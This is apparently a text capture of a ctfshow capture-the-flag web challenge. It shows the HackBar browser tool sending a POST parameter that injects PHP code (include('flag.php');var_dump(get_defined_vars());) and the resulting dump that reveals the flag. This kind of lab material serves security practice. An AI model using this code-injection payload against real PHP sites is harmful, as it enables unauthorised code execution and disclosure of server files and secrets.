 array(6) { ["_GET"]=> array(0) { } ["_POST"]=> array(1) { ["c"]=> string(49) "include('flag.php');var_dump(get_defined_vars());" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["c"]=> string(49)
"include('flag.php');var_dump(get_defined_vars());" ["flag"]=> string(45) "ctfshow{830a1517-bfb0-4ae3-9b92-f6dfcee85e37}" }
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://582128e6-f6c9-4527-bbc2-66e2cb16faf2.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=include('flag.php');var_dump(get_defined_vars()); Upgrade-Insecure-Requests 1